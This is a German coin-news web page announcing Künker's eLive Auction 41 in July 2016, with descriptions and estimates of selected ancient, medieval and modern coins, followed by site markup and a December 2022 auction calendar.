	<strong>Datum/Zeit</strong><br/>
	11.07.2016 - 13.07.2016<br /><i>22:00</i>
</p>

<p>
	<strong>Veranstaltungsort</strong><br/>
	<a href="">Testplatz Stuttgart</a>
</p>

<p>
	<strong>Kategorien</strong>
		<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/unkategorisiert/">Unkategorisiert</a></li>
			</ul>
	
</p>
<br style="clear:both" />
<p><em>eLive Auction 41</em></p>
<h2>Künkers eLive Auction 41 ist online </h2>
<p>K&uuml;nkers eLive Auction 41 ist online. Auf der Website k&ouml;nnen Sie alle St&uuml;cke der kommenden Auktion in Ruhe studieren. Die Onlineauktion findet vom 12. bis 14 Juli 2016 jeweils ab 18 Uhr statt.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;"><img decoding="async" src="https://muenzenwoche.de/images/22904_6e152fff.jpg"></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Los 3: Kelten. Gallien. El-Stater, 2. Jahrhundert v. Chr. Delestrée/Tache 58. sehr schön. Schätzpreis: 750 Euro.</p>
<p>Angeboten werden &uuml;ber 1.800 Lose von der Antike bis zur Neuzeit. Die Online-Auktion startet mit einem breiten Spektrum an griechischen und r&ouml;mischen M&uuml;nzen sowie Seltenheiten der Kelten und Byzantiner.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;"><img decoding="async" src="https://muenzenwoche.de/images/22905_5ca9f278.jpg"></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Los 146: Augustus. AE-As, 8/3 v. Chr., Lugdunum. BMC 550; RIC2 230. Grüne Patina, gering erhalten, Gegenstempel fast sehr schön. Schätzpreis: 500 Euro.</p>
<p>Ein besonders interessantes St&uuml;ck ist ein As des Kaisers Augustus. Es wurde 8/3 v. Chr. gepr&auml;gt und zeigt die Darstellung der Ara Lugdunensis. Nachtr&auml;glich lie&szlig; der Statthalter Publius Quinctilius Varus die M&uuml;nze mit seinem K&uuml;rzel &ndash; &bdquo;VAR&ldquo; in Ligatur &ndash; in am Rhein gelegenen Heerlagern gegenstempeln. Ara-Lugdunensis-Asse mit Gegenstempeln des Varus sind auch in gr&ouml;&szlig;eren St&uuml;ckzahlen f&uuml;r Kalkriese bei Osnabr&uuml;ck belegt. Varus ging 9 n. Chr. in der nach ihm benannten Schlacht mit drei Legionen am Teutoburger Wald unter.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;"><img decoding="async" src="https://muenzenwoche.de/images/22906_ffccae5b.jpg"></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Los 433: Georg I., 1863-1913. 20 Drachmen 1884 A, Paris. In US-Plastikholder der NGC mit der Bewertung MS 62. Divo 47; Fb. 18; Karamitsos 164; Schl. 9. GOLD. Vorzüglich-Stempelglanz. Schätzpreis: 200 Euro.</p>
<p>Aus dem Sammelgebiet Europa sticht eine h&uuml;bsche Serie von griechischen M&uuml;nzen hervor, gepr&auml;gt unter K&ouml;nig Georg I.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;"><img decoding="async" src="https://muenzenwoche.de/images/22907_83ddf589.jpg"></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Los 608: Katharina II., 1762-1796. Rubel 1779, St. Petersburg. Bitkin 115 (R); Diakov 388; Fb. 135. GOLD. Kl. Bearbeitungsspuren, sehr schön Schätzpreis: 400 Euro.</p>
<p>Ebenfalls findet sich in der eLive Auction eine beachtliche Kollektion an russischen M&uuml;nzen und Medaillen und aus &Uuml;bersee eine interessante Sammlung aus dem modernen China.&nbsp;</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;"><img decoding="async" src="https://muenzenwoche.de/images/22908_cac5f334.jpg"></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Los 1374: Friedrich II., 1215-1250. Pfennig. Berghaus 71. Leichte Prägeschwäche, sehr schön. Schätzpreis: 500 Euro.</p>
<p>Abgerundet wird das Angebot der Auktion durch Pr&auml;gungen des R&ouml;misch-Deutschen Reiches und nat&uuml;rlich aus Deutschland, mit unter anderem einer attraktiven Auswahl von Reichskleinm&uuml;nzen.</p>
<p>Hier geht es direkt zur <a href="https://elive-auction.de/" target="_blank">eLive Auction 41</a>.</p>

	</div>
</div>
	<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_692c19abea364_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_692c19abea364_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_692c19abea364_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2016-07-11T20:00:00+00:00"><meta itemprop="dateModified" content="2018-10-30T16:41:48+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/event/elive-auction-41/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="eLive Auction 41"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/uploads/2018/10/22904_6e152fff.jpg"><meta itemprop="width" content="380"><meta itemprop="height" content="187"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">

</div></div></aside><aside class="td_block_template_1 widget widget_em_calendar"><h4 class="block-title"><span>KALENDER</span></h4>		<div class="em em-view-container" id="em-view-812020878" data-view="calendar">
			<div class="em pixelbones em-calendar preview-modal responsive-dateclick-modal size-small size-fixed" data-scope="2022-11-28,2023-01-01" data-preview-tooltips-trigger="" id="em-calendar-812020878" data-view-id="812020878" data-view-type="calendar">
	<section class="em-cal-nav ">
		<div class="month input">
					<form action="" method="get">
				<input type="month" class="em-month-picker" value="2022-12" data-month-value="December 2022">
				<span class="toggle"></span>
			</form>
			</div>
	<div class="month-nav input">
		<a class="em-calnav em-calnav-prev" href="/event/elive-auction-41/?id=1618549671&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=11&#038;yr=2022" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M10 14L3 7.5L10 1" stroke="#555" stroke-linecap="square"></path></svg>

		</a>
		<a  href="/event/elive-auction-41/?id=1618549671&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=11&#038;yr=2025" class="em-calnav-today button button-secondary size-large size-medium ">
			Today		</a>
		<a class="em-calnav em-calnav-next" href="/event/elive-auction-41/?id=1618549671&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=1&#038;yr=2023" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">Mon</div>
				<div class="em-cal-day em-cal-col-1">Tue</div>
				<div class="em-cal-day em-cal-col-2">Wed</div>
				<div class="em-cal-day em-cal-col-3">Thu</div>
				<div class="em-cal-day em-cal-col-4">Fri</div>
				<div class="em-cal-day em-cal-col-5">Sat</div>
				<div class="em-cal-day em-cal-col-6">Sun</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">M</div>
				<div class="em-cal-day em-cal-col-1">T</div>
				<div class="em-cal-day em-cal-col-2">W</div>
				<div class="em-cal-day em-cal-col-3">T</div>
				<div class="em-cal-day em-cal-col-4">F</div>
				<div class="em-cal-day em-cal-col-5">S</div>
				<div class="em-cal-day em-cal-col-6">S</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventful-pre em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1669766400">
					<a href="https://coinsweekly.com/event/2022-11-30/" title="E-Madrid, Cayón Numismática, USA-Lancaster, CNG">30</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/e-madrid-cayon-numismatica-9/" data-event-id="2362">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-9/">E-Madrid, Cayón Numismática</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-lancaster-cng-8/" data-event-id="2364">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-lancaster-cng-8/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1669939200">
					<a href="https://coinsweekly.com/event/2022-12-02/" title="D-Borgholzhausen, Teutoburger Münzauktion, CH-Bern">2</a>
									</div>
											<div class="em-cal-event multiday has-start days-3" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/" data-event-id="2365">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>							</div>
														<div class="em-cal-event multiday has-start has-end days-2" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/ch-bern-6/" data-event-id="1527">
								<div>8:00 AM - <a href="https://coinsweekly.com/event/ch-bern-6/">CH-Bern</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1670025600">
					<a href="https://coinsweekly.com/event/2022-12-03/" title="D-Borgholzhausen, Teutoburger Münzauktion, CH-Bern, USA-Gahanna, Kolbe &#038; Fanning">3</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/" data-event-id="2365"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/ch-bern-6/" data-event-id="1527"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-gahanna-kolbe-fanning-2/" data-event-id="2369">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-gahanna-kolbe-fanning-2/">USA-Gahanna, Kolbe &#038; Fanning</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2022-12-03/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1670112000">
					<a href="https://coinsweekly.com/event/2022-12-04/" title="D-Borgholzhausen, Teutoburger Münzauktion, USA-Salem, USA-Decatur">4</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/" data-event-id="2365"></div>						<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-decatur-11/" data-event-id="2217">
							<div>8:00 AM - <a href="https://coinsweekly.com/event/usa-decatur-11/">USA-Decatur</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2022-12-04/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1670198400">
					<a href="https://coinsweekly.com/event/2022-12-05/" title="D-Borgholzhausen, Teutoburger Münzauktion, D-Osnabrück, Fritz Rudolf Künker">5</a>
									</div>
											<div class="em-cal-event multiday has-end days-5" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/" data-event-id="2365">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>							</div>
														<div class="em-cal-event multiday has-start has-end days-3" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-14/" data-event-id="2394">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-14/">D-Osnabrück, Fritz Rudolf Künker</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1670284800">
					<a href="https://coinsweekly.com/event/2022-12-06/" title="D-Borgholzhausen, Teutoburger Münzauktion, D-Osnabrück, Fritz Rudolf Künker">6</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/" data-event-id="2365"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-14/" data-event-id="2394"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1670371200">
					<a href="https://coinsweekly.com/event/2022-12-07/" title="D-Borgholzhausen, Teutoburger Münzauktion, D-Osnabrück, Fritz Rudolf Künker, USA-Las Vegas">7</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/" data-event-id="2365"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-14/" data-event-id="2394"></div>							<div class="em-cal-event multiday has-start has-end days-3" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-las-vegas-2/" data-event-id="1237">
								<div>10:00 AM - <a href="https://coinsweekly.com/event/usa-las-vegas-2/">USA-Las Vegas</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1670457600">
					<a href="https://coinsweekly.com/event/2022-12-08/" title="D-Borgholzhausen, Teutoburger Münzauktion, USA-Las Vegas">8</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/" data-event-id="2365"></div><div class="em-cal-event multiday" data-event-url="" data-event-id="0"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-las-vegas-2/" data-event-id="1237"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1670544000">
					<a href="https://coinsweekly.com/event/2022-12-09/" title="D-Borgholzhausen, Teutoburger Münzauktion, USA-Las Vegas">9</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/" data-event-id="2365"></div><div class="em-cal-event multiday" data-event-url="" data-event-id="0"></div><div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-las-vegas-2/" data-event-id="1237"></div>					<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1670630400">
					<a href="https://coinsweekly.com/event/2022-12-10/" title="USA-New Port Richey, USA-Countryside">10</a>
									</div>
											<div class="em-cal-event multiday has-start days-2" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-countryside-9/" data-event-id="2224">
								<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-countryside-9/">USA-Countryside</a></div>							</div>
													<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-port-richey-7/" data-event-id="2221">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-new-port-richey-7/">USA-New Port Richey</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1670716800">
					<a href="https://coinsweekly.com/event/2022-12-11/" title="USA-Countryside, USA-Orange, USA-Indianapolis">11</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-countryside-9/" data-event-id="2224"></div>						<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-orange-8/" data-event-id="2229">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-orange-8/">USA-Orange</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-indianapolis-12/" data-event-id="2232">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-indianapolis-12/">USA-Indianapolis</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;,&quot;#FFFFFF&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2022-12-11/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1670803200">
					<a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-8/" title="USA-Dallas, Heritage Auctions">12</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-dallas-heritage-auctions-8/" data-event-id="2368">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-8/">USA-Dallas, Heritage Auctions</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1670889600">
					<a href="https://coinsweekly.com/event/2022-12-13/" title="USA-Costa Mesa, Stack’s Bowers, D-Munich, Solidus">13</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-2/" data-event-id="2395">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-2/">USA-Costa Mesa, Stack’s Bowers</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/d-munich-solidus-5/" data-event-id="2401">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/d-munich-solidus-5/">D-Munich, Solidus</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1670976000">
					<a href="https://coinsweekly.com/event/2022-12-14/" title="D-Munich, Gorny &#038; Mosch, USA-Lancaster, CNG">14</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/d-munich-gorny-mosch-6/" data-event-id="2398">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/d-munich-gorny-mosch-6/">D-Munich, Gorny &#038; Mosch</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-lancaster-cng-9/" data-event-id="2400">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-lancaster-cng-9/">USA-Lancaster, CNG</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1671062400">
					<a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-9/" title="USA-Dallas, Heritage Auctions">15</a>
									</div>
											<div class="em-cal-event multiday has-start days-4" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-dallas-heritage-auctions-9/" data-event-id="2404">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-9/">USA-Dallas, Heritage Auctions</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1671148800">
					<a href="https://coinsweekly.com/event/2022-12-16/" title="USA-Dallas, Heritage Auctions, A-Vienna, Via Numismatik, USA-Winchester">16</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-dallas-heritage-auctions-9/" data-event-id="2404"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/a-vienna-via-numismatik/" data-event-id="2405">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/a-vienna-via-numismatik/">A-Vienna, Via Numismatik</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-winchester/" data-event-id="2233">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/usa-winchester/">USA-Winchester</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1671235200">
					<a href="https://coinsweekly.com/event/2022-12-17/" title="USA-Dallas, Heritage Auctions, D-Dresden">17</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-dallas-heritage-auctions-9/" data-event-id="2404"></div>						<div class="em-cal-event" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/d-dresden-8/" data-event-id="962">
							<div>9:00 AM - <a href="https://coinsweekly.com/event/d-dresden-8/">D-Dresden</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1671321600">
					<a href="https://coinsweekly.com/event/2022-12-18/" title="USA-Dallas, Heritage Auctions, CH-Zurich, Nomos, D-Munich, Solidus">18</a>
											<div class="limited-icon size-small size-medium">+</div>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-dallas-heritage-auctions-9/" data-event-id="2404"></div>						<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/ch-zurich-nomos-9/" data-event-id="2431">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/ch-zurich-nomos-9/">CH-Zurich, Nomos</a></div>
						</div>
												<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/d-munich-solidus-6/" data-event-id="2435">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/d-munich-solidus-6/">D-Munich, Solidus</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;,&quot;#a8d144&quot;,&quot;#a8d144&quot;]"></span>
														<div class="em-cal-day-limit"><a href="https://coinsweekly.com/event/2022-12-18/" class="button">
							mehr ...</a>
					</div>
							
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>19</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>20</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>21</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1671667200">
					<a href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-10/" title="E-Madrid, Cayón Numismática">22</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/e-madrid-cayon-numismatica-10/" data-event-id="2434">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-10/">E-Madrid, Cayón Numismática</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>23</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>24</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>25</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>27</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1672185600">
					<a href="https://coinsweekly.com/event/usa-oversea-parks-lyn-knight-auctions/" title="USA-Oversea Parks, Lyn Knight Auctions">28</a>
									</div>
										<div class="em-cal-event" style="--event-background-color:#a8d144;;--event-border-color:#a8d144;;--event-color:#fff;" data-event-url="https://coinsweekly.com/event/usa-oversea-parks-lyn-knight-auctions/" data-event-id="2465">
							<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-oversea-parks-lyn-knight-auctions/">USA-Oversea Parks, Lyn Knight Auctions</a></div>
						</div>
											<span class="date-day-colors" data-colors="[&quot;#a8d144&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
